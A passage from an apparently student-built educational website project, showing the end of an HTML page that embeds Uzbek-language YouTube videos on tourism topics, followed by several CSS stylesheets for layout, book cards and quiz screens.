                                    allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share"
                                    allowfullscreen>
                                </iframe>
                            </div>
                        </div>
                    </div>

                    <div class="col-lg-3 col-xs-6 col-sm-4 p-2">
                        <div class="card">
                            <div class="card-header bg-primary d-flex justify-content-between align-items-center">
                                <h6 class="text-white">Turizmni rivojlantirishda O'zbekistonning tarixiy shaharlarining ahamiyati</h6>
                            </div>
                            <div class="card-body p-0">
                                <iframe class="w-100"
                                    src="https://www.youtube.com/embed/TXxOiVQzg10"
                                    title="O'zbekistonning tarixiy shaharlarining turizmdagi ahamiyati"
                                    frameborder="0"
                                    allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share"
                                    allowfullscreen>
                                </iframe>
                            </div>
                        </div>
                    </div>

                    <div class="col-lg-3 col-xs-6 col-sm-4 p-2">
                        <div class="card">
                            <div class="card-header bg-primary d-flex justify-content-between align-items-center">
                                <h6 class="text-white">Turistik xizmatlar bozori</h6>
                            </div>
                            <div class="card-body p-0">
                                <iframe class="w-100"
                                    src="https://www.youtube.com/embed/wY4HAbaLTN0"
                                    title="Turistik xizmatlar bozori"
                                    frameborder="0"
                                    allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share"
                                    allowfullscreen>
                                </iframe>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-2 offset-5">
                        <button class="btn-custom">
                            <a href="studentindex.html" class="btn-link">Orqaga</a>
                        </button>
                    </div>
                </div>
                
            </div>
            <!-- Video List End -->

        </div>
        <!-- Content End -->


        <!-- Back to Top -->
        <a href="#" class="btn btn-lg btn-primary btn-lg-square back-to-top"><i class="bi bi-arrow-up"></i></a>
    </div>

    <!-- JavaScript Libraries -->
    <script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0/dist/js/bootstrap.bundle.min.js"></script>
    <script src="lib/chart/chart.min.js"></script>
    <script src="lib/easing/easing.min.js"></script>
    <script src="lib/waypoints/waypoints.min.js"></script>
    <script src="lib/owlcarousel/owl.carousel.min.js"></script>
    <script src="lib/tempusdominus/js/moment.min.js"></script>
    <script src="lib/tempusdominus/js/moment-timezone.min.js"></script>
    <script src="lib/tempusdominus/js/tempusdominus-bootstrap-4.min.js"></script>

    <!-- Template Javascript -->
    <script src="js/main.js"></script>
</body>

</html>
</file>
<file: student/css/style.css>
/********** Template CSS **********/
:root {
    --primary: #009CFF;
    --light: #F3F6F9;
    --dark: #191C24;
}

.back-to-top {
    position: fixed;
    display: none;
    right: 45px;
    bottom: 45px;
    z-index: 99;
}


/*** Spinner ***/
#spinner {
    opacity: 0;
    visibility: hidden;
    transition: opacity .5s ease-out, visibility 0s linear .5s;
    z-index: 99999;
}

#spinner.show {
    transition: opacity .5s ease-out, visibility 0s linear 0s;
    visibility: visible;
    opacity: 1;
}


/*** Button ***/
.btn {
    transition: .5s;
}

.btn.btn-primary {
    color: #FFFFFF;
}

.btn-square {
    width: 38px;
    height: 38px;
}

.btn-sm-square {
    width: 32px;
    height: 32px;
}

.btn-lg-square {
    width: 48px;
    height: 48px;
}

.btn-square,
.btn-sm-square,
.btn-lg-square {
    padding: 0;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    font-weight: normal;
    border-radius: 50px;
}


/*** Layout ***/
.sidebar {
    position: fixed;
    top: 0;
    left: 0;
    bottom: 0;
    width: 250px;
    height: 100vh;
    overflow-y: auto;
    background: var(--light);
    transition: 0.5s;
    z-index: 999;
}

.content {
    margin-left: 250px;
    min-height: 100vh;
    background: #FFFFFF;
    transition: 0.5s;
}

@media (min-width: 992px) {
    .sidebar {
        margin-left: 0;
    }

    .sidebar.open {
        margin-left: -250px;
    }

    .content {
        width: calc(100% - 250px);
    }

    .content.open {
        width: 100%;
        margin-left: 0;
    }
}

@media (max-width: 991.98px) {
    .sidebar {
        margin-left: -250px;
    }

    .sidebar.open {
        margin-left: 0;
    }

    .content {
        width: 100%;
        margin-left: 0;
    }
}


/*** Navbar ***/
.sidebar .navbar .navbar-nav .nav-link {
    padding: 7px 20px;
    color: var(--dark);
    font-weight: 500;
    border-left: 3px solid var(--light);
    border-radius: 0 30px 30px 0;
    outline: none;
}

.sidebar .navbar .navbar-nav .nav-link:hover,
.sidebar .navbar .navbar-nav .nav-link.active {
    color: var(--primary);
    background: #FFFFFF;
    border-color: var(--primary);
}

.sidebar .navbar .navbar-nav .nav-link i {
    width: 40px;
    height: 40px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    background: #FFFFFF;
    border-radius: 40px;
}

.sidebar .navbar .navbar-nav .nav-link:hover i,
.sidebar .navbar .navbar-nav .nav-link.active i {
    background: var(--light);
}

.sidebar .navbar .dropdown-toggle::after {
    position: absolute;
    top: 15px;
    right: 15px;
    border: none;
    content: "\f107";
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    transition: .5s;
}

.sidebar .navbar .dropdown-toggle[aria-expanded=true]::after {
    transform: rotate(-180deg);
}

.sidebar .navbar .dropdown-item {
    padding-left: 25px;
    border-radius: 0 30px 30px 0;
}

.content .navbar .navbar-nav .nav-link {
    margin-left: 25px;
    padding: 12px 0;
    color: var(--dark);
    outline: none;
}

.content .navbar .navbar-nav .nav-link:hover,
.content .navbar .navbar-nav .nav-link.active {
    color: var(--primary);
}

.content .navbar .sidebar-toggler,
.content .navbar .navbar-nav .nav-link i {
    width: 40px;
    height: 40px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    background: #FFFFFF;
    border-radius: 40px;
}

.content .navbar .dropdown-toggle::after {
    margin-left: 6px;
    vertical-align: middle;
    border: none;
    content: "\f107";
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    transition: .5s;
}

.content .navbar .dropdown-toggle[aria-expanded=true]::after {
    transform: rotate(-180deg);
}

@media (max-width: 575.98px) {
    .content .navbar .navbar-nav .nav-link {
        margin-left: 15px;
    }
}


/*** Date Picker ***/
.bootstrap-datetimepicker-widget.bottom {
    top: auto !important;
}

.bootstrap-datetimepicker-widget .table * {
    border-bottom-width: 0px;
}

.bootstrap-datetimepicker-widget .table th {
    font-weight: 500;
}

.bootstrap-datetimepicker-widget.dropdown-menu {
    padding: 10px;
    border-radius: 2px;
}

.bootstrap-datetimepicker-widget table td.active,
.bootstrap-datetimepicker-widget table td.active:hover {
    background: var(--primary);
}

.bootstrap-datetimepicker-widget table td.today::before {
    border-bottom-color: var(--primary);
}


/*** Testimonial ***/
.progress .progress-bar {
    width: 0px;
    transition: 2s;
}


/*** Testimonial ***/
.testimonial-carousel .owl-dots {
    margin-top: 24px;
    display: flex;
    align-items: flex-end;
    justify-content: center;
}

.testimonial-carousel .owl-dot {
    position: relative;
    display: inline-block;
    margin: 0 5px;
    width: 15px;
    height: 15px;
    border: 5px solid var(--primary);
    border-radius: 15px;
    transition: .5s;
}

.testimonial-carousel .owl-dot.active {
    background: var(--dark);
    border-color: var(--primary);
}
</file>
<file: student/css/books.css>
.bookimg{
    width: 7rem;
    height: 7rem;
}
#cardb .card-body{
    display: none;
}
#cardb:hover .card-body{
    transition: 0.3s linear;
    display: block;
}
</file>
<file: student/css/test.css>
* {
    padding: 0;
    margin: 0;
    box-sizing: border-box;
    font-family: "Poppins", sans-serif;
  }
  body {
    height: 100vh;
    background: linear-gradient(184deg,#8754ff,#8E2DE2);
  }
  .start-screen,
  .score-container {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
  }
  button {
    border: none;
    outline: none;
    cursor: pointer;
  }
  #start-button,
  #restart {
    font-size: 1.3em;
    padding: 0.5em 1.8em;
    border-radius: 0.2em;
    box-shadow: 0 20px 30px rgba(0, 0, 0, 0.4);
  }
  #restart {
    margin-top: 0.9em;
  }
  #display-container {
    background-color: #ffffff;
    padding: 3.1em 1.8em;
    width: 80%;
    max-width: 37.5em;
    margin: 0 auto;
    position: absolute;
    transform: translate(-50%, -50%);
    top: 50%;
    left: 50%;
    border-radius: 0.6em;
  }
  .header {
    margin-bottom: 1.8em;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding-bottom: 0.6em;
    border-bottom: 0.1em solid #c0bfd2;
  }
  .timer-div {
    background-color: #e1f5fe;
    width: 7.5em;
    border-radius: 1.8em;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 0.7em 1.8em;
  }
  .question {
    margin-bottom: 1.25em;
    font-weight: 600;
  }
  .option-div {
    font-size: 0.9em;
    width: 100%;
    padding: 1em;
    margin: 0.3em 0;
    text-align: left;
    outline: none;
    background: transparent;
    border: 1px solid #c0bfd2;
    border-radius: 0.3em;
  }
  .option-div:disabled {
    color: #000000;
    cursor: not-allowed;
  }
  #next-button {
    font-size: 1em;
    margin-top: 1.5em;
    background-color: #8754ff;
    color: #ffffff;
    padding: 0.7em 1.8em;
    border-radius: 0.3em;
    float: right;
    box-shadow: 0px 20px 40px rgba(0, 0, 0, 0.3);
  }
  .hide {
    display: none;
  }
  .incorrect {
    background-color: #ffdde0;
    color: #d32f2f;
    border-color: #d32f2f;
  }
  .correct {
    background-color: #e7f6d5;
    color: #689f38;
    border-color: #689f38;
  }
  #user-score {
    font-size: 1.5em;
    color: #ffffff;
  }
</file>
<file: student/css/testStyle.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    background: #3586ff;
    font-family: 'Font1', sans-serif;
}

.container {
    width: 95%;
    max-width: 64rem;
    background: #fff;
    padding: 0.8rem;
    border-radius: 1rem;
    overflow: auto;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);

    display: grid;
    gap: 1rem;
    grid-template-columns: 2fr 2fr 1.5fr;
    grid-template-rows: 0.1fr 2fr 1fr;
    grid-template-areas:
        "quiz-title quiz-title quiz-title"
        "question-section question-section questions-nav-section"
        "explanation-section explanation-section questions-nav-section";
}

.quiz-title {
    grid-area: quiz-title;
    font-weight: 800;
    font-size: 1rem;
    text-align: center;
    margin-bottom: 1rem;
}

.question-section {
    grid-area: question-section
}

.question {
    padding: 0.5rem;
    border: 2px solid #799efe;
    border-radius: 0.5rem;
    margin-bottom: 1rem;
}

.question .question-text {
    margin-bottom: 0.5rem;
}

.question .question-num {
    font-weight: 700;
    font-size: 0.9rem;
    margin-bottom: 1rem;
}

.answer-item {
    padding: 1rem 0;
    display: block;
    box-shadow: 0 7px 7px rgba(0, 0, 0, 0.1);
    border-radius: 0.5rem;
    margin-bottom: 0.5rem;
    cursor: pointer;
}

.answer-item.checked {
    background: #aabdff;
    color: #fff;
}

.answer-item.wrong {
    background: #da4955;
    color: #fff;
}

.answer-item span {
    margin-left: 2rem;
}

.answer-item:hover,
.answer-item:active {
    background: #aabdff;
    color: #fff;
}

.answer-item input[type="radio"] {
    display: none;
}

.action {
    margin-top: 1rem;
    margin-bottom: 1rem;
    text-align: center;
}

.btn {
    background: inherit;
    border: 0;
    border-radius: 0.5rem;
    box-shadow: 0 7px 7px rgba(0, 0, 0, 0.1);
    padding: 0.5rem 1rem;
    margin-right: 1.5rem;
    font-weight: 700;
    cursor: pointer;
}

.btn:hover,
.btn:active {
    background: #aabdff;
    color: #fff;
}

.explanation-section {
    grid-area: explanation-section;
    padding: 0.5rem;
    border-radius: 0.5rem;
    box-shadow: 0 7px 7px rgba(0, 0, 0, 0.1);
}

.explanation-section .section-title {
    font-weight: 700;
    font-size: 0.9rem;
    margin-bottom: 1rem;
}

.explanation-section .explanation-text {
    margin-right: 1rem;
    margin-left: 1rem;
    margin-bottom: 1.5rem;
}

.questions-nav-section {
    grid-area: questions-nav-section;
    padding: 1rem;
    box-shadow: 0 7px 7px rgba(0, 0, 0, 0.1);
    border-radius: 0.5rem;
}

.questions-nav-section .question-nums-list {
    /* max-width: 100%; */
    display: grid;
    grid-template-columns: repeat(5, 1fr);
    grid-auto-rows: minmax(0, 1fr);
    gap: 10px;
    list-style: none;
    padding: 0;
    margin: 0;
}

.questions-nav-section .question-nums-list a {
    text-decoration: none;
    color: inherit;
    padding: 0.5rem;
    background: #c4c4c4;
    border-radius: 50%;
    display: inline-block;
    width: 2.5rem;
    height: 2.5rem;
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: 700;
    color: #fff;
}

.questions-nav-section .question-nums-list a:hover {
    filter: brightness(0.9)
}

.questions-nav-section .question-nums-list a.done {
    background: #aabdff;
}

.questions-nav-section .question-nums-list a.active {
    background: #ffaaaf;
}

.question-context {
    margin-bottom: 2rem;
    display: flex;
    justify-content: space-between;
}

.question-context a {
    font-weight: 700;
    font-size: 0.9rem;
    text-decoration: none;
    color: inherit;
}

.question-context a:hover {
    color: #aabdff;
}

.d-flex {
    display: flex;
    justify-content: center;
    width: 100%;
}
.q_btn{
    background-color: #0862e9;
}
@media(max-width: 50rem) {
    .container {
        grid-template-rows: 0.1fr 1fr 1fr;
        border-radius: 0;
        position: static;
        height: 100vh;
        width: 100%;
        top: 0%;
        left: 0%;
        transform: translate(0%, 0%);
    }
}

@media (max-width: 38rem) {
    .container {
        position: static;
        width: 100%;
        padding: 0.8rem;
        border-radius: 0;
        top: 0%;
        left: 0%;
        transform: translate(0%, 0%);

        grid-template-columns: 1fr;
        grid-template-rows: 0.1fr 1fr 1fr auto;
        grid-template-areas:
            "quiz-title"
            "questions-nav-section"
            "question-section"
            "explanation-section";
    }
}
</file>
